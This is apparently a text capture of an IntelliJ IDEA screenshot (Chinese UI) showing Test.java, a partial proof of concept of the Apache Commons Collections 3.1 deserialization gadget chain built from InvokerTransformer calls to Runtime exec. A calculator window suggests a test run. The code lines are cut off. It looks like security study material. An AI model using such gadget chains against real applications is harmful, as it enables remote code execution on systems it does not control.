 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) untitled [D:\IDEA\IntelliJ IDEA 2022.2.1\untitled] - Test.java
untitled src Test 当前文件
项目
untitled D:\IDEA\IntelliJ IDEA 2022.2.1\untitled
.idea
libraries
.gitignore
misc.xml
modules.xml
workspace.xml
out
src
Test
untitled.iml
外部库
临时文件和控制台
commons_collections_3_1.xml modules.xml Test.java
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.ConstantTransformer;
3 import org.apache.commons.collections.functors.InvokerTransformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.map.TransformedMap;
6
7 import java.util.HashMap;
8 import java.util.Map;
9
10 public class Test {
11 public static void main(String[] args) throws Exception {
12 Transformer[] transformers = new Transformer[]{
13 new ConstantTransformer(Runtime.class),
14 new InvokerTransformer( methodName: "getMethod", new Class[]{String.
15 new InvokerTransformer( methodName: "invoke", new Class[]{Object.cla
16 new InvokerTransformer( methodName: "exec", new Class[]{String.class
17 };
18
19 //将transformers数组存入ChaniedTransformer这个继承类
20 Transformer transformerChain = new ChainedTransformer(transformers);
21
22 //创建Map并绑定transformerChain
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: Test
F:\jdk1.7\bin\java.exe "-javaagent:D:\IDEA\IntelliJ IDEA 2022.2.1\lib\idea_rt.jar=59601:D:\IDEA\IntelliJ IDEA 2022.2.1\bin" -Dfile.encoding=UTF-8 -classpath "F:\jdk1.
进程已结束,退出代码0
结构
书签
Version Control 运行 TODO 问题 终端 Profiler 服务 构建
所有文件都处于最新状态 (片刻 之前) 4:67 CRLF UTF-8 4 个空格